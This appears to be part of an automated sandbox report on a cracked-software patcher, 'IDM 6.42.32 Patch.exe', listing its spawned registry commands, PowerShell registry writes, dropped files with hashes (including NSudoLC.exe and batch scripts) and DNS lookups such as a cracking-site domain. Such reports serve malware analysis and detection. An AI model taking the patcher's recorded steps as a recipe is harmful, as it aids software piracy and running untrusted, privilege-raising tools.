| 1512 | reg query HKU\S-1-5-21-1693682860-607145093-2874071422-1001\Software | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1660 | reg add HKU\S-1-5-21-1693682860-607145093-2874071422-1001\Software\Classes\Wow6432Node\CLSID\IAS_TEST | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1676 | reg delete HKCU\IAS_TEST /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1748 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Manager Exit code: 3221226540 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
57 067
Read events
57 043
Write events
21
Delete events
3
Modification events
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
30
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7704 | IDM 6.42.32 Patch.exe | C:\Users\admin\AppData\Local\Temp\i6.t | binary | |
MD5:CFCD208495D565EF66E7DFF9F98764DA | SHA256:5FECEB66FFC86F38D952786C6D696C79C2DBC239DD4E91B46729D73A27FB57E9 | |||
| 7704 | IDM 6.42.32 Patch.exe | C:\Users\admin\AppData\Local\Temp\afolder\BATCLEN.bat | text | |
MD5:284BB8D09FC9F1602C440D391EEB6C5E | SHA256:301BD4C09AB92DD46EC76CFBAD991335B1E2671EB66A30AE82196E2028D95B67 | |||
| 7704 | IDM 6.42.32 Patch.exe | C:\Users\admin\AppData\Local\Temp\wtmpd\t11157.bat | text | |
MD5:3FE9BB4A761C6C1C60C5A239B7D8D90E | SHA256:95A985A9190ED7D358DA3FCC4955EE741D941609D485F26BFDE979D7B6EA3CE2 | |||
| 7704 | IDM 6.42.32 Patch.exe | C:\Users\admin\AppData\Local\Temp\afolder\NSudoLC.exe | executable | |
MD5:F2234DBE80136D9BD03417B9C0F4A48C | SHA256:0C6556FF186FDF38207FB4F38A1157B24834777C2E4390C10B829B7FD1064FD7 | |||
| 7704 | IDM 6.42.32 Patch.exe | C:\Users\admin\AppData\Local\Temp\afolder\IDMan.exe | executable | |
MD5:143FF1F2E5BE86FFC5151D1E1524C108 | SHA256:C054D0A2229B7DF5224AECB380D0C0FC8EE30583F6A75421E157ABD1894BE11D | |||
| 8080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tnmowfip.1sd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7704 | IDM 6.42.32 Patch.exe | C:\Users\admin\AppData\Local\Temp\afolder\7za.exe | executable | |
MD5:E3C061FA0450056E30285FD44A74CD2A | SHA256:E0E2C7D0F740FE2A4E8658CE54DFB6EB3C47C37FE90A44A839E560C685F1F1FA | |||
| 7536 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3d4ti1r2.1az.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pxxjeqx1.43d.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7536 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_irlbr50b.53w.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
47
DNS requests
16
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6040 | SIHClient.exe | 4.175.87.197:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6040 | SIHClient.exe | 52.165.164.15:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
15.164.165.52.in-addr.arpa |
| unknown |
7.4.8.4.4.3.1.4.0.0.0.0.0.0.0.0.0.0.0.a.0.0.1.f.1.1.1.0.1.0.a.2.ip6.arpa |
| unknown |
www.crackingcity.com |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |